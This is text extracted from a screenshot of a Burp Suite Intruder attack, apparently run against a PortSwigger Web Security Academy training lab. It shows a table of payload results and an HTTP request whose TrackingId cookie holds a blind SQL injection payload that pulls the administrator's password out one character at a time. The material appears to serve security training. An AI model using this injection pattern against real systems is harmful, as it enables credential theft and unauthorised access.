 Attack Save Columns 4. Intruder attack of https://0a3a00b20442e0c0c0d93cfe004300ec.web-security-academy.net - Temporary attack - Not saved to pro
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
720 20 9 200 5250
1 1 a 200 5311
12 12 a 200 5311
109 9 f 200 5311
123 3 g 200 5311
190 10 j 200 5311
205 5 k 200 5311
239 19 l 200 5311
340 20 q 200 5311
351 11 r 200 5311
398 18 t 200 5311
427 7 v 200 5311
453 13 w 200 5311
494 14 y 200 5311
496 16 y 200 5311
515 15 z 200 5311
542 2 1 200 5311
564 4 2 200 5311
566 6 2 200 5311
588 8 3 200 5311
657 17 6 200 5311
0 200 5250
2 2 a 200 5250
3 3 a 200 5250
4 4 a 200 5250
5 5 a 200 5250
Request Response
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a3a00b20442e0c0c0d93cfe004300ec.web-security-academy.net
3 Cookie: TrackingId=Gw7uThB7J9IIhYBl'+and+(select+substring(password,5,1)+from+users+where+username%3d'administrator')%3d'k'--
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin